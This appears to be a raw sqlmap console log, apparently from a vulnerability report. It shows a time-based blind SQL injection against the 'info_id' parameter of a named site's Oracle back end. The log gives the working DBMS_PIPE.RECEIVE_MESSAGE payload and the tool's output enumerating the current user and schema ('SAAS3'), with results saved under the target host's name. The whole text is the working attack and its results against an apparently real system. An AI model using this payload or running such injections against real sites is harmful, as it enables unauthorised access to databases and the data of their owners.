 Sqlmap
Payload: info_id=6026427 AND 2911=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(116
)||CHR(107)||CHR(119),5)
---
[14:15:22] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[14:15:22] [INFO] fetching current user
[14:15:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:15:22] [INFO] retrieved:
[14:15:25] [WARNING] reflective value(s) found and filtering out
SAAS3
current user:    'SAAS3'
[14:15:37] [INFO] fetching current database
[14:15:37] [INFO] resumed: SAAS3
[14:15:37] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SAAS3'
[14:15:37] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\mp.cctsh.com'
[*] shutting down at 14:15:37
C:\Python27\sqlmap>